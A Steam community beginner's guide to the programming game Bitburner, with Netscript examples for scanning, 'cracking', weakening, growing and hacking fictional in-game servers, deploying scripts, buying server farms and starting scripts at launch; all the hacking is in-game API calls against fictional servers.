
Bitburner





A short & comprehensive guide including simple working scripts for beginning hacking in the Bitburner game. The Beginning It all really boils down to 3 main tasks that I have provided some beginner code (or templates) for. Please go ahead and modify or extend them as you see fit. I learned long ago from my first programming teacher (back in the 1980s) that it is not the amount of code you write that makes you a a great programmer, but the amount of code you can steal. In other words, don’t reinvent the wheel, just make it better. For help with scripting or Netscript in general, go here and then return to this guide for more details on hacking: https://steamcommunity.com/sharedfiles/filedetails/?id=2717682356 1) Scope the Servers a) What’s out there? You have access to the command ‘scan’ which will tell you what is nearby within 1 ‘hop’ from where you're currently logged into. (ie ‘home’). These are your first targets, especially 'n00ldes', that's the newbie server you can experiment with and use with your first attacks. Next, you will have access to the ‘scan-analyze’ command which will map out the network for 5 hops from where you ran the command. Later you can upgrade this to 10 hops. This is useful for finding networks with deeper networks to explore. You can start a list of servers found and their hacking level and max money, these will be your next targets as you gain hacking xp. Diagram the network - You can use a free designer to visually map out your network if you like: https://docs.google.com/drawings That will help you visualize the network in your head and that’s actually what real world professionals do with larger networks with more expensive software: https://steamcommunity.com/sharedfiles/filedetails/?id=2860835090 Note: Everyone’s server locations and network complexity is different, it is randomized when you start the game.b) Can I hack it? You need Hacking XP to hack more secure servers, so keep track of hacking levels required of servers you find, then you can jump on them when you have enough xp. Also, either due to bugs or design, you will find servers that have no RAM. In those cases, you won’t be able to run programs on the server even if you backdoor it, so you have to attack it from home or another server.c) What do I get from hacking it? You need to know how much money a server can have in total and how much it has on it currently. Keep track of this so you know which servers are the most fruitful to hack once you’ve created a server farm to do mass hacking with. Even if you fail to hack it, you still gain xp from weakening its security, growing money on it and all hack attempts. Even if a server has no money and never will due to bug or design, you still can get xp from it by just having it hack itself constantly (or from another server if it has no RAM). Here is a simple script you can use and run it from home to get all this information from a server, just pass the server name as an argument you need info on. You can use the alias command to simply run the script, then pass the target server to the script: alias serverinfo="run serverinfo.js" serverinfo n00dles /** @param {NS} ns */ export async function main(ns) { let target = ns.args[0]; let server = ns.getServer(target); let ramAvailable = server.maxRam - server.ramUsed; let ramPerThread = ns.getScriptRam('/scripts/hack.js'); let maxThreads = Math.floor(ramAvailable / ramPerThread); ns.tprint("------------------------------------"); ns.tprint("Server Infomation"); ns.tprint("------------------------------------"); ns.tprint("Host Name: " + server.hostname); ns.tprint("IP: " + server.ip); ns.tprint("Owned By: " + server.organizationName); ns.tprint(""); ns.tprint("------------------------------------"); ns.tprint("Security Infomation"); ns.tprint("------------------------------------"); ns.tprint("Required Hacking Level: " + server.requiredHackingSkill); ns.tprint("Min Security level: " + server.minDifficulty); ns.tprint("Current security: " + ns.nFormat(server.hackDifficulty, "0.00")); ns.tprint(""); ns.tprint("------------------------------------"); ns.tprint("Money Infomation"); ns.tprint("------------------------------------"); ns.tprint("Max Money: " + ns.nFormat(server.moneyMax, "$0.000a")); ns.tprint("Current Money: " + ns.nFormat(server.moneyAvailable, "$0.000a")); ns.tprint("Server Growth: " + server.serverGrowth); ns.tprint(""); ns.tprint("------------------------------------"); ns.tprint("Hardware Infomation"); ns.tprint("------------------------------------"); ns.tprint("Cores: " + server.cpuCores); ns.tprint("Max RAM: " + server.maxRam); ns.tprint("Used RAM: " + server.ramUsed); ns.tprint("Max Threads: " + maxThreads); ns.tprint(""); ns.tprint("------------------------------------"); ns.tprint("Hacking Infomation"); ns.tprint("------------------------------------"); ns.tprint("Rooted: " + server.hasAdminRights); ns.tprint("Backdoored: " + server.backdoorInstalled); ns.tprint("Required Open Ports: " + server.numOpenPortsRequired); ns.tprint("Ports Currently Open: " + server.openPortCount); ns.tprint("------------------------------------"); } The following script will crawl the network, find servers with the min/max Hack Level set in the header and sort them by their respective Hacking Level. I'm not sure where I originally found this code, but I've highly modified it for my own purposes. Notice how infiniteLoopProtection code works. For Example: /** @param {NS} ns */ export async function main(ns) { let infiniteLoopProtection = 9999; // In case you mess with this code, this should save you from getting stuck let minHackingLevel = 750; let maxHackingLevel = 850; let serversToScan = ["home"]; // Servers we know about, but have no yet scanned let discoveredServers = []; // Servers we have scanned let hackableServers = []; // Servers we can hack while (serversToScan.length > 0 && infiniteLoopProtection-- > 0) { // Loop until the list of servers to scan is empty let serverName = serversToScan.pop(); // Get the next server to be scanned let serverHackingLevel = ns.getServerRequiredHackingLevel(serverName); // Scan all servers that are connected current server) for (let connectedServer of ns.scan(serverName)) { // If we haven't already scanned this servers, add it to the queue of servers to be scanned if (!discoveredServers.includes(connectedServer)) serversToScan.push(connectedServer); // } // Mark this server as scanned discoveredServers.push(serverName); if (serverHackingLevel > minHackingLevel && serverHackingLevel < maxHackingLevel) { let hackableServer = {}; hackableServer.serverName = serverName; hackableServer.serverHackingLevel = serverHackingLevel; hackableServers.push(hackableServer); } } // Sort Hackable Servers by Hacking Level hackableServers.sort((a, b) => a.serverHackingLevel - b.serverHackingLevel); // Output Display for (let server of hackableServers) { ns.tprint("------------------------------------"); ns.tprint("Server: " + server.serverName); ns.tprint("Hacking Level: " + server.serverHackingLevel); } ns.tprint("------------------------------------"); } alias findservers="run /scripts/findservers.js" findservers 2) Crack the Server Or basically ‘bust it open with a crowbar’. You need to run programs to open ports, gain root access and backdoor the server. These are entirely fictional programs - you never know exactly how they work and are just for the Bitburner world, but it is very similar to real life where you write programs that manipulate data on ‘sockets’ on the thousands of ‘ports’ a computer can actually have based with known exploits in security, hardware and software which is acquired through research, hacker communities, experimentation or even purchased from the real darkweb itself. The TOR Router in Bitburner is only 200k and you will find all the programs (except Nuke.exe) you need to crack a server on the nearby server when you run 'scan', named 'darkweb'. Network Information ProgramsServerProfiler.exe - Displays detailed information about a server. (cost: 1m or Hacking Level: 75) DeepscanV1.exe -Enables 'scan-analyze' with a depth up to 5. (cost: 500k or Hacking Level: 75) DeepscanV2.exe - Enables 'scan-analyze' with a depth up to 10. (cost: 25m or Hacking Level: 400) AutoLink.exe - Enables direct connect via 'scan-analyze'. (cost: 1m or Hacking Level: 25) Formulas.exe - Unlock access to the formulas API. (cost: 5b) Hacking ProgramsNUKE.exe - Grants Root Access. (cost: free, you write at Hacking Level: 1) BruteSSH.exe - Opens up SSH Ports. (cost: 500k or Hacking Level: 50,) FTPCrack.exe - Opens up FTP Ports. (cost: 1.5m or Hacking Level: 100) relaySMTP.exe - Opens up SMTP Ports. (cost: 5m or Hacking Level: 250) HTTPWorm.exe -Opens up HTTP Ports. (cost: 30m or Hacking Level: 500) SQLInject.exe - Opens up SQL Ports. (cost: 250m or Hacking Level: 750) In Bitburner, you only need to worry about up to 5 ports to crack open a server depending on its difficulty and everything else is just basically given to you in time or purchased from the darkweb as you progress in the game. For me, I only wrote the first few programs myself, then was making enough money to buy my programs off the darkweb before I even had the xp required to write the rest of them myself. Root Access - Simply means you're the 'super user' on the machine and can run/kill anything on the server without any user restrictions. Backdooring - Really just allows you to connect to it directly without going through another server and gives you the final satisfaction that you now ‘own’ that server and it is now your ‘b*tch’. For more information on TOR routing and the Anonymous Internet (deep/dark web) in the real world, go here: https://tails.boum.org/doc/anonymous_internet/index.en.html But don't ask me any questions on that topic - remember, I'm retired :p That link will at least give you an idea how TOR works and the darkweb along with the software used. I’ve provided a basic script to accomplish this using the programs you currently actually own. It simply runs the programs you own to open ports and then runs ‘nuke’ on the server to grant root access to the server. Just pass the target server name as an argument to the script: alias crack="run crack.js" crack n00dles /** @param {NS} ns */ export async function main(ns) { let target = ns.args[0]; if (ns.fileExists("BruteSSH.exe", "home")) { ns.brutessh(target); } if (ns.fileExists("FTPCrack.exe", "home")) { ns.ftpcrack(target); } if (ns.fileExists("relaySMTP.exe", "home")) { ns.relaysmtp(target); } if (ns.fileExists("HTTPWorm.exe", "home")) { ns.httpworm(target); } if (ns.fileExists("SQLInject.exe", "home")) { ns.sqlinject(target); } ns.nuke(target); ns.tprint("Nuke complete on " + target + "."); } *** IMPORTANT *** - Note you cannot backdoor a server automatically until much later, so the final task you have to do yourself. Simply connect to the server after you ‘crack’ it open and run the ‘backdoor’ command manually and wait for it to complete. You need Source File 4 to be able to execute the ns.connect() function from a nearby server so you can connect to the target server and use the ns.installBackdoor() function. 3) Hack the Server The actual hacking of a server is broken down to the three main sub-tasks (weaken/grow/hack) which are performed according to these very basic formulas from the examples in the basic documentation: If currentSecurityLevel > securityLevelMin + 5 then weaken(); If serverMoneyAvailable < (serverMaxMoney * 0.75) then grow(); If within 5 of min security level and 75% of max money, then hack(); You can read more about it here: https://bitburner.readthedocs.io/en/latest/guidesandtips/gettingstartedguideforbeginnerprogrammers.html Weaken the Security on the Server - The server will constantly try to increase its security level to lower the effectiveness of growing and hacking. You want to be within 5 of the minimum before performing any other task or they won't be as effective. This is performed with the weaken() command: securityLevelMin = ns.getServerMinSecurityLevel(target); // Get the Min Security Level currentSecurityLevel = ns.getServerSecurityLevel(target); // Get the Current Sevurity Level while (currentSecurityLevel > securityLevelMin + 5) { // Our security formula await ns.weaken(target); // The weaken() command currentSecurityLevel = ns.getServerSecurityLevel(target); // Update our current security } // to breakout of the while loop Grow Money on the Server - You will get the most money from a server when it is within 75% of its maximum amount. This is performed with the grow() command: serverMoneyAvailable = ns.getServerMoneyAvailable(target); // Get money on server serverMaxMoney = ns.getServerMaxMoney(target); // Get max money for server while (serverMoneyAvailable < (serverMaxMoney * 0.75)) { // Our grow formula await ns.grow(target); // The grow() command serverMoneyAvailable = ns.getServerMoneyAvailable(target); // Update our variables serverMaxMoney = ns.getServerMaxMoney(target); // This one too just in case } // to breakout of the while loop Finally, Hack the Server - Once the first 2 above criteria have been met, the server is now prime for the hack attempt. This is performed with the hack() command. Even if you fail, you gain XP from the attempt, so keep doing this, even on servers you don’t make much money off of. await ns.hack(target); // The hack () command serverMoneyAvailable = ns.getServerMoneyAvailable(target) // Update our variables serverMaxMoney = ns.getServerMaxMoney(target); // This one too just in case Now, it loops back around to the while (true) statement and starts over, cracking the security, then growing money, check the security, check the money, finally the hack and then repeat over and over until you kill the script. I may have updated the variables often, but it leaves a debug trail in the log window if you check it under 'Active Scripts'. Any function you execute goes in the log with the results. This actually saves you from making a lot spam in your terminal and why you should output to the log and use ns.tail() to automatically open a tail window with all the debug for the script. This is a bit more advanced and I demonstrate it more in my next guide for the Stock Market's script which uses a nice, static tail() window for output of the script. Of course, you can vastly improve efficiency of hack.js with the Formulas API, but we're starting now with the bare-bones basics, taking baby steps before we start jumping.... I’ve provided a basic script to perform the three sub-tasks according to the provided formulas from the basic documentation. There is much debug messages I left that you can comment out and see exactly what is happening and when but its very verbose and spammy. Once again, just pass the target server to the script after you create the alias. alias hack="run hack.js" hack n00dles Now the full script: /** @param {NS} ns */ export async function main(ns) { let target = ns.args[0]; let securityLevelMin; let currentSecurityLevel; let serverMaxMoney; let serverMoneyAvailable; while (true) { securityLevelMin = ns.getServerMinSecurityLevel(target); // Get the Min Security Level currentSecurityLevel = ns.getServerSecurityLevel(target); // Get max money for server //ns.tprint("---------------------------------------------------------------"); //ns.tprint("Starting attack on " + target + " with " + ns.getHostname() + "..."); while (currentSecurityLevel > securityLevelMin + 5) { //ns.tprint("---------------------------------------------------------------"); //ns.tprint(target + " min security level is " + securityLevelMin); //ns.tprint("Current security level on " + target + " is " + ns.nFormat(currentSecurityLevel, "0.00") + "."); //ns.tprint("Weakening " + target + " with " + ns.getHostname() + "..."); await ns.weaken(target); currentSecurityLevel = ns.getServerSecurityLevel(target) } //ns.tprint("---------------------------------------------------------------"); serverMoneyAvailable = ns.getServerMoneyAvailable(target); serverMaxMoney = ns.getServerMaxMoney(target); //ns.tprint("Minimum security level on " + target + " reached !!!"); while (serverMoneyAvailable < (serverMaxMoney * 0.75)) { //ns.tprint("---------------------------------------------------------------"); //ns.tprint(target + " Current Money: " + ns.nFormat(serverMoneyAvailable, "$0.000a")); //ns.tprint(target + " Max Money: " + ns.nFormat(serverMaxMoney, "$0.000a")); //ns.tprint("Growing " + target + " with " + ns.getHostname() + " to " + ns.nFormat(serverMaxMoney * 0.75, "$0.000a") + "..."); await ns.grow(target); serverMoneyAvailable = ns.getServerMoneyAvailable(target); serverMaxMoney = ns.getServerMaxMoney(target); } //ns.tprint("---------------------------------------------------------------"); //ns.tprint("Optimal current money on " + target + " reached !!!"); //ns.tprint(target + " Current Money: " + ns.nFormat(serverMoneyAvailable, "$0.000a")); //ns.tprint(target + " Max Money: " + ns.nFormat(serverMaxMoney, "$0.000a")); //ns.tprint("---------------------------------------------------------------"); //ns.tprint("Hacking " + target + " with " + ns.getHostname() + "..."); await ns.hack(target); serverMoneyAvailable = ns.getServerMoneyAvailable(target) serverMaxMoney = ns.getServerMaxMoney(target); } } What's Next ? Here are a few things you'll want to work on next to progress in the game. Remember, these are just templates that work on my own game. You may have to modify them slightly for your own scenarios and environment. 1) Create a Deploy Script To copy scripts to servers under your control using arrays and the scp function. Get your code out on the servers you control so you can run them from the server and get updated code out to these servers as needed. For Example: export async function main(ns) { let deployServers = []; let serverFarm = []; let serverName; let hostNamePrefix = "SERVER-"; // Prefix farm server with this name let numOfServers = 20; // Server total in farm const knownServers = ['n00dles', 'foodnstuff', 'joesguns', 'harakiri-sushi', 'hong-fang-tea', 'iron-gym', 'neo-net', 'zer0', 'phantasy', 'max-hardware', 'omega-net', 'netlink', 'crush-fitness', 'silver-helix', 'the-hub', 'rothman-uni', 'syscore', 'johnson-ortho', 'sigma-cosmetics', 'computek', 'I.I.I.I', 'aevum-police', 'summit-uni', 'rho-construction', '.', 'alpha-ent', 'syscore', 'zb-institute', 'lexo-corp', 'catalyst', 'millenium-fitness']; const helperServers = ['Darkstar', 'Starlight', 'Starbright', 'Battlestar', 'Blackhole']; //let dedicatedServers = ['johnson-ortho-HACK', 'crush-fitness-HACK', 'foodnstuff-HACK', 'sigma-cosmetics-HACK', //'joesguns-HACK']; const scripts = ['/scripts/crack.js', '/scripts/hack.js', '/scripts/grow.js', '/scripts/supergrow.js', '/scripts/crack.js', '/scripts/deployscripts.js', '/scripts/hacknow.js', '/scripts/crackall.js', '/scripts/share.js']; for (let index = 1; index <= numOfServers; index++) { serverName = hostNamePrefix + index.toString(); serverFarm.push(serverName); } deployServers = deployServers.concat(knownServers, helperServers, serverFarm); ns.tprint(deployServers[1]); for (let server of deployServers) { await ns.scp(scripts, server); ns.tprint("Scripts deployed to " + server); }; } 1) What I'm doing here is first defining the servers I've cracked in the knownServers array. 2) Then, I define my 5 named helper servers in the helperServers array. 3) Next, the 20 servers I have in my server farm. They all have names with the prefix "SERVER-" followed by a respective number 1-20. This makes it work with the servers by using a loop that goes around through the 20 servers I own as part of the 'farm'. 4) Next, I have dedicated servers defined. These were servers I have bought before I could afford 20 and were for 4 servers I had found that had no RAM, so I had a dedicated server for each to hack. Later when I found more fruitful servers to hack, I just upgraded them as part of the server farm and committed them out since they no longer exist. 5) Finally, I've defined the scripts in the scripts array. You only need the scripts you need to run on host servers and remote servers. Note that you can pass an array of files to scp, which is nice and saves you some additional programming. Now, I combine all the server arrays into a larger array, deployServers. These are all the servers I need to deploy scripts to. 2) Create an Automation Script To start scripts on servers automatically based on available memory that you have deployed so you can control and help manage them as a group or even alone. Servers you control can either hack itself, hack another server, or even pitch in with sharing faction work depending on the scripts you deploy to it and run on it. For example: /** @param {NS} ns */ export async function main(ns) { // Globals const servers = ['n00dles', 'foodnstuff', 'joesguns', 'harakiri-sushi', 'hong-fang-tea', 'iron-gym', 'neo-net', 'zer0', 'phantasy', 'max-hardware', 'omega-net', 'silver-helix', 'the-hub', 'rothman-uni', 'sigma-cosmetics', 'aevum-police', 'summit-uni', 'rho-construction', '.', 'alpha-ent', 'zb-institute', 'lexo-corp', 'catalyst', 'millenium-fitness']; const targets = ['rho-construction', 'rho-construction', 'rho-construction', 'rho-construction', 'rho-construction', 'rho-construction', 'rho-construction', 'rho-construction', 'rho-construction', 'rho-construction', 'rho-construction', 'rho-construction', 'rho-construction', 'rho-construction', 'rho-construction', 'aevum-police', 'summit-uni', 'rho-construction', 'alpha-ent', 'alpha-ent', 'zb-institute', 'lexo-corp', 'catalyst', 'millenium-fitness']; const script = '/scripts/hack.js'; //const script = '/scripts/share.js'; // Variables let totalRAMavailable = 0; let serverRAM = 0; // Calculate total RAM available on all servers for (let index = 0; index < servers.length; index++) { ns.killall(servers[index]); serverRAM = ns.getServerMaxRam(servers[index]); totalRAMavailable += serverRAM; //ns.tprint("Server RAM available = " + serverRAM); } for (let index = 0; index < servers.length; index++) { let ramAvailable = ns.getServerMaxRam(servers[index]) - ns.getServerUsedRam(servers[index]); let ramPerThread = ns.getScriptRam(script); let threads = Math.floor(ramAvailable / ramPerThread); ns.tprint(threads + " threads can be runned on " + servers[index] + "."); if (threads > 0) { ns.tprint("Starting " + script + " on " + targets[index] + " with " + servers[index] + "."); ns.exec(script, servers[index], threads, targets[index]); } else { ns.tprint("NOT ENOUGH MEMORY ON " + servers[index] + "."); } }; ns.tprint("Total RAM available = " + totalRAMavailable); } What I'm doing here, is first defining my host servers that I am going to run the hack.js script on using all available RAM in the host server and maximum threads. Next I define their targets It may be the different target server for all the host servers, or specific target server. Then, I define the scripts that I want to run on the host server against the target server. I use this script also to share my severs to gain more faction reputation for the faction I currently am working for reputation. I just comment the 'hack.js' line and comment in the 'share.js' script. The 'share.js', I provide in my 3rd guide, 'Bitburner Contracts for Dummies', since it deals with factions. I recommend much later creating separate weaken/grow/hack scripts to be automated by a larger master script(s). You could also then use port functions to pass data between scripts for like coordinating attacks while manipulating the stock market through automated purchases - Just some ideas for even later. You also want to figure out how more efficiently you can do your attacks with the Functions API (see below). 3) Create a Server Farm Script Purchase servers with custom RAM requirements to perform mass hacking or sharing tasks. You get 25 of them initially, so build this out as soon as you can afford it and upgrade the RAM as you make more money and have more difficult servers to hack. You can then enslave these servers to help with hacking tasks or focus on a single task even like sharing resources to a faction to boost faction gained. Note, you have to kill processes on servers before you can delete them and you have to delete them before you can buy new ones with the same name, but more RAM. I read you get some money back when you delete servers, but I'm not for sure and it's probably not very significant amount because I didn't notice much cash gained when I've deleted my servers, but at this point, you should have tons of cash to afford it and don't really care. I personally like to have a group of helper servers with unique names and then a larger farm of servers with the same name prefixed and a index number. This makes it easier for automation scripts because you don't need an array for the servers, just a loop to go through each one with an index. Just a little less coding but I do recommend using arrays of objects or multi-dimensional arrays for more complex scripting, I'm just trying to keep things simple for now. For servers you discover without RAM, you can create a dedicated server to constantly hack it using your own RAM you purchased with the dedicated server for some extra XP and cash. For Example: /** @param {NS} ns */ export async function main(ns) { // Globals const memory = 262144; // Memory to purchase on the servers const numOfServers = 5; // For use with the purchase calculation dry run or purchasing Server Farms const hostNamePrefix = "SERVER-"; // When creating a server farm, prefix servers with this name const buy = false; // Check prices or simulate the purchase before you actually buy // Variables let serverName; let serversCost = ns.getPurchasedServerCost(memory) * numOfServers; // Comment out * numOfServers if needed let totalCost = serversCost * numOfServers; // Quick total purchase cost dry calculation ns.tprint("Total Cost is " + ns.nFormat(totalCost, "$0.000a" + ".")); // Main Script // Toggle buy flag in Globals to enable actual purchase if (buy) { // You have to kill all scripts on servers before you can delete or buy new ones ns.killall("Darkstar"); ns.killall("Starlight"); ns.killall("Starbright"); ns.killall("Battlestar"); ns.killall("Blackhole"); // Remove existing servers ns.deleteServer("Darkstar"); ns.deleteServer("Starlight"); ns.deleteServer("Starbright"); ns.deleteServer("Battlestar"); ns.deleteServer("Blackhole"); // Buy new servers with required memory ns.purchaseServer("Darkstar", memory); ns.purchaseServer("Starlight", memory); ns.purchaseServer("Starbright", memory); ns.purchaseServer("Battlestar", memory); ns.purchaseServer("Blackhole", memory); // For buying a Server Farm uncomment this below and set the proper number of servers to purchase in the header. // This will buy a group of servers with a common name and number, which makes it easier to manage and automate. // //for (var index = 1; index <= numOfServers; index++) { //serverName = hostNamePrefix + index.toString(); //ns.tprint("Buying " + serverName); //ns.killall(serverName); //ns.deleteServer(serverName); //ns.purchaseServer(serverName, memory); //} } } Edit everything in the header you need and don't forget to set 'buy' to 'true' after you know the cost and ready to actually buy. 4) Create a Startup Script Sometimes when you're working on writing or debugging a script and it crashes Bitburner due to an infinite loop error or say you had to reboot your computer for some reason and have to start Bitburner again as well as all the scripts you had running. If you're like me, you’ve got a bunch of tail windows open to monitor things while working on a script and to get everything going again takes a lot of starting up individual scripts. So, I created a startup script for that purpose: For example: /** @param {NS} ns */ export async function main(ns) { //ns.tprint("Killing scripts..."); //ns.exec('/scripts/killallscripts.js', 'home', 1); //ns.tprint(""); ns.tprint("------------------------------------"); ns.tprint("Deploying Scripts..."); ns.tprint("------------------------------------"); ns.exec('/scripts/deployscripts.js', 'home', 1); // Wait for deployment to finish await ns.sleep(1000); ns.tprint("------------------------------------"); ns.tprint("Starting Hacking with Slaved Servers..."); ns.exec('/scripts/autohack.js', 'home', 1); // Wait for slaved servers to start await ns.sleep(1000); ns.tprint("------------------------------------"); ns.tprint("Starting Hacking with Helper Servers..."); ns.tprint("------------------------------------"); ns.exec('/scripts/autohackhelp.js', 'home', 1); // Wait for helper servers to start await ns.sleep(1000); ns.tprint("------------------------------------"); ns.tprint("Starting Server Farm..."); ns.tprint("------------------------------------"); ns.exec('/scripts/startserverfarm.js', 'home', 1); // Wait for server farm to start await ns.sleep(1000); ns.tprint("------------------------------------"); ns.tprint("Starting Hacking with Home Computer..."); ns.tprint("------------------------------------"); ns.run('/scripts/homeattack.js', 1, 'global-pharm', 776721); ns.run('/scripts/homeattack.js', 1, 'unitalife', 776721); ns.run('/scripts/homeattack.js', 1, 'zb-def', 776721); ns.run('/scripts/homeattack.js', 1, 'vitalife', 776721); ns.run('/scripts/homeattack.js', 1, 'snap-fitness', 776721); // Wait for home computer to finish starting hacking scripts await ns.sleep(1000); ns.tprint("------------------------------------"); ns.tprint("Starting Stock Market on Home Computer..."); ns.run('/stocks/stocktrader4.js', 1); // Wait for home computer to finish starting stock market scripts await ns.sleep(1000); ns.tprint("Stock Market Started on Home Computer..."); ns.tprint("------------------------------------"); ns.tprint("------------------------------------"); ns.tprint("Solving All Contracts Available..."); ns.run('/contracts/solveallcontracts.js', 1); // Wait for everything to complete await ns.sleep(1000); ns.tprint("Startup Completed."); } Oops Honey, I Drained the Server! In the beginning of the game, you may accidentally (or intentionally) drain a server of all of its money and find it really hard to regrow the money back up to max. Don’t panic, you’ll get an achievement for draining a server completely of all its money. Just focus all your servers you control on the server you wish to regrow. I've provided a few scripts to do this that you may have to adjust slightly to work in your game and environment. Don't forget to deploy to supergrow.js and grow.js scripts to the host and target servers you control before you execute the script. Later, when you've upgraded your home computer with more cores and RAM, you'll weaken, grow and hack much faster, so it becomes much easier to regrow a depleted server. supergrow.js - This is the master starting script. It will execute grow.js on the target server you pass as the second argument with the max available threads calculated on the host computer you past as the first argument. grow.js - This is a just basic grow script. It takes just takes the target and is used as a slave to the supergrow.js script or ran manually with a single thread. Master Script supergrow.js: /** @param {NS} ns */ export async function main(ns) { let server = ns.args[0]; let target = ns.args[1]; let ramAvailable = ns.getServerMaxRam(server) - ns.getServerUsedRam(server); let ramPerThread = ns.getScriptRam('/scripts/grow.js'); let threads = Math.floor(ramAvailable / ramPerThread); ns.tprint("Super growing on " + target + " with " + threads + " threads."); ns.exec('/scripts/grow.js', server, threads, target); } Slave Script grow.js /** @param {NS} ns */ export async function main(ns) { let target = ns.args[0]; let serverMoneyAvailable = ns.getServerMoneyAvailable(target); let serverMaxMoney = ns.getServerMaxMoney(target); while (serverMoneyAvailable < (serverMaxMoney * 0.75)) { serverMoneyAvailable = ns.getServerMoneyAvailable(target); serverMaxMoney = ns.getServerMaxMoney(target); ns.tprint("-------------------------------------------------------"); ns.tprint("Server money available on " + target + " is " + ns.nFormat(serverMoneyAvailable, "$0.000a" + ".")); ns.tprint("Server max money on " + target + " is " + ns.nFormat(serverMaxMoney, "$0.000a" + ".")); ns.tprint("Starting grow on " + target + " with " + ns.getHostname() + " to " + ns.nFormat(serverMaxMoney * 0.75, "$0.000a") + "..."); await ns.grow(target); } serverMoneyAvailable = ns.getServerMoneyAvailable(target); serverMaxMoney = ns.getServerMaxMoney(target); ns.tprint("-------------------------------------------------------"); ns.tprint("Optimal current money on " + target + " reached !!!"); ns.tprint("Server money available on " + target + " is " + ns.nFormat(serverMoneyAvailable, "$0.000a" + ".")); ns.tprint("Server max money on" + target + " is " + ns.nFormat(serverMaxMoney, "$0.000a" + ".")); } These scripts are intended to be called by an automation script, but you can run it manually if you pass the host server and the target server. Just make sure both scripts have been deployed to your host computer or run them from home: alias supergrow="run supergrow.js" supergrow n00dles foodnstuff // supergrow ‘foodstuff’ with ‘n00dles’ grow.js is intended to use with the above master script so it can allocate the proper RAM for the max amount of threads to execute grow with. You can also use grow.js manually, but with a single thread since that should be calculated with the master script calling the slave script: alias grow="run grow.js" grow foodnstuff You may want to also create a weaken script as well and integrate it into this one, or run it on another server with a modified master script. Remember, your grow will be more effective when the server has been weakened to within 5 of its min security level like in the beginning of the hack script. Just grab the code block from hack.js in the 'Hack the Server' section and integrate it into grow.js if you need to or create a separate, simple slave weaken.js slave script. You'll want to do this for later, anyways. About Formulas.exe Formulas.exe you can purchase for 5 billion off the darkweb, so you can purchase it quite early in the game even though you don’t really need it until later. The link to the HackingFormulas interface reference is here: https://github.com/danielyxie/bitburner/blob/dev/markdown/bitburner.hackingformulas.md These methods will be needed later in more advanced hacking scripts most likely after you augment the first time. Of course, since they are so cheap, you can always get them and play with them to improve your own hacking scripts now. They would most likely be used more in advanced server attacks like coordinated attacks to influence the stock market. I haven’t needed to use them myself and they would be for a more advanced guide. The above hack.js script I provided is very bare-bones and could be vastly be improved with Formulas.exe, since there is a more optimal approaches if you look at other's more experienced player's scripts. Just take baby steps until your ready to jump in completely. Once I get to using Formulas.exe, I will probably write a more advanced guide on it's use. For now, for us 'newbies', it should be efficient and it's much easier to make money with the Stock Market than hacking initially. Of course that will change once you augment and able to hack deeper into your network. From what I've read, you'll need the Formulas API in Bit Node 5. I am working on some Formulas.exe code while I grind away on stocks, but still working things out and fixing the bugs. I'll update this section soon with some basics you can do. Some Tips To Consider 1) Use folders (or directories) to organize scripts. For example, to create a scripts folder, I used nano /scripts/hack.js to initially create the /scripts folder. There is no 'create directory' command, unfortunately, so you have to use nano. Then use ‘cd scripts’ (change directory) into that folder. Do a ‘ls’ (list) command then display the files in that folder(or directory). You can then do a ‘cd ..’ to drop down to the previous directory. This will greatly help organize files and scripts you’ll eventually collect. For myself, I have directories for general scripts (/scripts), contracts scripts (/contracts) and stocks scripts (/stocks). 2) Use Aliases. Linux(and UNIX) systems in general, require a lot of command line typing and remembering of complex commands since the use of GUIs was much later introduced to these systems and seemed to be installed usually as an afterthought. The use of a GUI was even actually considered ‘amature’ among the communities of these operating system users for a very long time. To be honest, I’d rather push a few buttons on a GUI with a mouse like George Jetson, than type out long commands on a terminal, but to each their own :p Use the alias command to create aliases to simplify commands and tasks, so you don’t have to type or remember that long and difficult command string. For Example: alias nuke="run NUKE.exe" Also you can do: alias - lists all defined aliases unalias nuke - removes the nuke alias The End Well, hopefully I have helped you along in your Bitburner journey and have inspired you to continue playing Bitburner addictively and maybe leave a good review for it so that maybe someday it will be recognized by Steam as a regular game (then the Steam achievements will hopefully apply officially)! Go ahead and use my scripts as templates to learn from and build your own scripts. I’ve been programming for over 30 years (I am a retired Software Engineer) since the dawn of personal computers in way too many different languages and platforms including mainframes even - really! So, I think I've learned some good programming habits and programming patterns over the years, if very old-school-ish. Please rate & favorite my Bitburner guides. The game has a very small community and I could use any help getting the rating stars going on them. I'll also return the favor if you tell me what you need. Also, please read the entire series: https://steamcommunity.com/sharedfiles/filedetails/?id=2860828429 https://steamcommunity.com/sharedfiles/filedetails/?id=2860330999 https://steamcommunity.com/sharedfiles/filedetails/?id=2863116304 https://steamcommunity.com/sharedfiles/filedetails/?id=2874771586 Disclaimer: 'The For Dummies' in the title is just a name I borrowed from an old series of books from the 1990's, by the way, not to call anyone a Dummy or even an Ape. :p https://en.wikipedia.org/wiki/For_Dummies This guide was created by Zac Starfire on Steam. If you found it on another server, this is where it originated. Change Log 3/2/23 - Added Scripts guide link 9/25/22 - Updated a few things. 9/21/22: - Expanded the cracking section with more info. - Added link for info on TOR - Fixed somethings, grammar and typos. 9/20/22: - Updated the hack sections with more details as requested. 9/18/22: - Added the Formulas.exe section. - Added the Oops Honey, I Drained the Server! section. - Added more information to the Deployment and Automation sections. - Minor edits and fixes. 9/17/22: - Added startup script. - Fixed some spelling and grammar. - Added more info on the alias command. 9/16/22: - Updated serverinfo.js to use the server object and display more information. - Added Max Threads to serverinfo.js - Changed var to let in crack.js - Added spoiler for ns.connect() function. - Added Change Log section and moved my comments to that section. - Some more misc stuff. 9/15/22: - Added isRooted code to 